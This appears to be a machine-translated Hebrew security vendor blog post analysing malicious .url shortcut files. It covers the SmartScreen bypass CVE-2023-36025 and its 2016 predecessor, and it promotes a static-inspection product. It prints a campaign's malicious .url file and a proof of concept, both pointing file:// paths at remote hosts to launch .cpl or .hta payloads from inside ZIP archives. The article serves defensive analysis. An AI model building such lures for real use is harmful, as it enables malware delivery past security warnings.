ככל שהתקפות מבוססות קבצים הופכות מודולריות וחמקמקות יותר ויותר, לרוב דווקא הקבצים הפשוטים ביותר - ולא המורכבים ביותר - הם אלו שיזמו את שרשראות התוכנות הזדוניות ההרסניות ביותר. קובץ ה-.url הוא דוגמה לכך. למרות שמבחינה מבנית מינימלית, קבצי URL מנוצלים לרעה בדרכים מתקדמות יותר ויותר שהופכות אותם לווקטור איום נפוץ ולא מוערך מספיק.

חלק שני זה בסדרה בת שלושת החלקים שלנו על שימוש לרעה בקבצי URL מתמקד במסחר סטטי - אילו יריבים מטמיעים בקבצי URL, וכיצד מגינים יכולים לזהות איומים לפני ביצוע. נחקור אינדיקטורים של פשרה (IOCs), מבני קבצים נפוצים ודפוסי שימוש לרעה היסטוריים. מאמר זה מדגיש גם כיצד FileTAC של OPSWAT , פלטפורמת בדיקה סטטית עמוקה, מסייעת לחשוף איומים במצב מנוחה - לפני שהם מתפוצצים.

קבצי URL בהקשרים זדוניים

קבצי URL הופיעו יותר ויותר בפעילות קמפיינים של איומים בשנתיים האחרונות. עלייה בפעילות שהחלה באוקטובר 2023, כפי שדווח על ידי Proofpoint, כללה גורמים המפיצים תחילה את הטרויאן DarkGate, ולאחר מכן את NetSupport RAT לקורבנות.

מאוחר יותר, באמצע ינואר, Trend Micro ציינה קמפיין פעיל שדוחף לקורבנות גרסה של טרויאן גונב מידע בשם Phemedrone. בכל אחד מהמקרים הללו נעשה שימוש ברצפי איומים רב-שלביים, וגורמי האיום שילבו קבצי URL כמרכיבים של ההתקפה.

כפי שתועד על ידי מקורות, לקבצי ה-URL שהופצו במתקפות אלו הייתה מטרה ספציפית. הם נוצלו עקב ניצול של CVE-2023-36025 , פגיעות ב-Windows שאפשרה עקיפה של SmartScreen - למעשה התחמקות הגנה עקב עקיפת בקרת אבטחה. באמצעות קבצי URL מעוצבים, יריבים יכולים להפעיל שרשרת של הורדות של קבצים זדוניים מבלי לעורר חשד בקרב המשתמשים באמצעות התראות אזהרה לגבי תוכן לא מהימן.

כדי להבין זאת בצורה מלאה יותר, עלינו להסתכל אחורה על הדוגמה של קובץ קיצור הדרך הבסיסי לאינטרנט:

קיצור דרך לאינטרנטכתובת אתר=https:// opswat .com/

כפי שצוין בתיעוד הלא רשמי , קידומת הפרוטוקול המשמשת בערך ה-URL אינה מוגבלת ל-http או https עבור קידומת מרוחקת; ניתן לציין פרוטוקולים נתמכים שונים. כדי לראות דוגמה לכך, נוכל להסתכל על דוגמה מקמפיין ההפצה האחרון של Phemedrone: 69941417f26c207f7cbbbe36ce8b4d976640a3d7f407d316932428e427f1980b.



[{000214A0-0000-0000-C000-000000000046}]Prop3=19,9

קיצור דרך לאינטרנטרשימת מזהים =כתובת URL=file://51.79.185[.]145/pdf/data1.zip/pdf1.cplאינדקס אייקונים=13מקש קיצור=0 קובץ אייקון=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe

קובץ כתובת URL זדוני זה משתמש בקידומת file:// עבור הנתיב, דבר בולט וקשור לעקיפת בקרת האבטחה. בואו נבהיר את המאפיינים החשובים של כתובת URL זו:

- הקידומת היא file:// , ובדרך כלל מציינת הפניה לנתיב קובץ נגיש מקומית.

- עם זאת, הנתיב שאליו מפנה נמצא במיקום רשת, כתובת IP מרוחקת (לא מהימנה).

- היעד של הנתיב שאליו מפנה הוא קובץ .cpl, או יישומון לוח הבקרה , שהוא סוג קובץ הרצה .

- הנתיב לקובץ ה-.cpl בכתובת ה-URL נמצא בתוך ארכיון ZIP, מבנה יוצא דופן הנתמך ב-Windows כך ש-Explorer ורכיבים אחרים יכולים לנתח קובץ ZIP כחלק מספרייה.

לסיכום, אנו יכולים לראות את הערך של עקיפת תכונות אבטחה כמו CVE-2023-36025; היכולת להפעיל שרשרת ביצוע תוכן זדוני מקובץ מסוג הפעלה ישיר כמו קובץ .cpl (DLL) מבלי שבקרות מעצבנות יפריעו לו או יסמנו אותו עבור המשתמש, מושכת גורמים פושעים.

ניתוח סטטי ותפקידו של FileTAC

בעוד שחלק ניכר מההתנהגות הנ"ל הופך גלוי בזמן הריצה, רבים מהסימנים המובהקים של שימוש לרעה - כגון file:// שימוש, חציית ארכיון או ערפול נתיבים - ניתנים לזיהוי באמצעות בדיקה סטטית. זה המקום שבו OPSWAT FileTAC מצטיין. FileTAC (מיון קבצים, ניתוח ובקרה) הוא OPSWAT הפתרון של לביצוע בדיקת קבצים עמוקה (DFI) מתקדמת בקנה מידה גדול, מכל מקום ברשת, מנתיב דוא"ל או הגשת קבצים ידנית.



FileTAC מבצע ניתוח קבצים סטטי עמוק ללא ביצוע, וחושף:

- אנומליות בפרוטוקול ובמטא-דאטה

- שימוש ב-IconFile, WorkingDirectory ושדות אחרים לצורך ערפול או תנועה רוחבית

- ניתוח תוכן רקורסיבי (למשל, קבצי URL בתוך ZIP, ISO או פורמטים מקוננים)

- זיהוי חתימות YARA עבור קמפיינים וטכניקות ידועות

- קורלציה של IOC באמצעות RetroHunt®, החלת חתימות חדשות על נתוני קובץ שנלכדו בעבר

יכולת זו מאפשרת למגינים לסמן קבצי URL זדוניים לפני שמשתמשים ילחצו פעמיים.







ניתוח דגימת קובץ תואמת ב-FileTAC מגלה את התובנות הבאות, ומספק תובנות מועילות לאנליסטים המנתחים את הקובץ:

מקרי שימוש היסטוריים: ציר זמן של סחר בכתובות URL חמוש

כמו כן, ראוי לציין כי תחום סחר התקפי זה אינו מבודד בדרך כלל לקמפיינים האחרונים, וגם לא לפגיעות האחרונה של עקיפת מאפייני אבטחה. אם נסתכל אחורה, נראה תקופה של מספר שנים שבה היבטים שונים הקשורים למרחב המאפיינים סביב קבצי URL וכיצד מנוצלים משטחי התקפה קשורים מתבררים.

CVE-2016-3353 – פגיעות עקיפת תכונות אבטחה של Internet Explorer

כבר בשנת 2016 צצה פגיעות אחרת, שהשפיעה על Internet Explorer וטופלה על ידי מיקרוסופט ב- MS16-104 . ההנחיה עבור CVE-2016-3353 אינה נכנסת לפרטים משמעותיים, אך רומזת על המשמעות של קבצי URL בתרחיש הניצול לרעה:

"בתרחיש מתקפה מבוסס-אינטרנט, תוקף יכול לארח אתר אינטרנט זדוני שנועד לנצל את עקיפת תכונת האבטחה. לחלופין, בתרחיש מתקפה באמצעות דוא"ל או הודעה מיידית, התוקף יכול לשלוח למשתמש הממוקד קובץ .url בעל מבנה מיוחד שנועד לנצל את עקיפת התכונה."

פגיעות זו נותחה מאוחר יותר על ידי Quarkslab , מה שהבהיר כי אופי עקיפת תכונת האבטחה קשור לטיפול בקבצי .url ולכיבוד סימן המסחר של האינטרנט (MOTW), מה שמציב אותה בטריטוריה מוכרת של שימוש לרעה בתכונות ומשטחים אחרים הרגישים לעקיפת MOTW, כגון פורמטים של קבצי קונטיינרים (IMG, ISO, VHD, VHDX וכו').

הוכחת הרעיון של החוקרים מראה גם דמיון בולט למקרה האחרון של CVE-2023-36025:

[{000214A0-0000-0000-C000-000000000046}]Prop3=19,9קיצור דרך לאינטרנטרשימת מזהים =כתובת URL=file:///\\192.168.1[.]100\share\test.zip\ms16-104.hta

קובץ ה-URL הנ"ל חולק כל מאפיין שמנינו קודם לכן עבור הדגימה הנשקית מפעילות הפצת תוכנות זדוניות אחרונות; file:// קידומת, מארח מרוחק לא מהימן, יעד תוכן של קובץ הפעלה, ואפילו הנתיב בתוך ארכיון ZIP.

היתרון של גילוי סטטי

על ידי לכידת דפוסים זדוניים אלה במנוחה - מבלי להזדקק לפיצוץ ארגז חול - FileTAC מפחית באופן דרמטי את זמן הגילוי תוך שהוא מציע:

- תיקון מהיר יותר של מיילים נגועים או חשיפות לנקודות קצה

- מיון בטוח יותר של תוכן חשוד מבלי לחשוף אנליסטים או ארגזי חול

- ציד רטרו על פני נתונים היסטוריים למטרות פורנזיות וציד איומים

קבצי קיצור דרך, איומים חמורים

קבצי URL אינם עוד שרידים קסומים של העבר של Windows - הם כלים חיוניים יותר ויותר בתהליך פריסת תוכנות זדוניות ומשמשים מספר רב של מתווכי גישה ראשוניים במחתרת הפלילית. באמצעות מניפולציה מבנית וניצול לרעה זהיר של התנהגויות המערכת, גורמי איום משתמשים בקבצי .url כדי להתחמק מהגנות ולטעון מטענים בשלב השני.

בדיקה סטטית היא אחת הדרכים היעילות ביותר לזהות איומים אלה מוקדם, ו- FileTAC מספקת את הדיוק, העומק והמודעות ההקשרית הדרושים לשם כך.

בחלק הראשון , הנחנו את היסודות להבנת קבצי URL כסוג של ארטיפקטים המאפשרים איום.

בחלק השלישי , נעבור להתנהגות: חקירת האופן שבו קבצי URL פועלים בזמן ריצה, וכיצד MetaDefender Sandbox חושף את השפעתם בעולם האמיתי באמצעות ניתוח דינמי ותצפית מערכתית מלאה.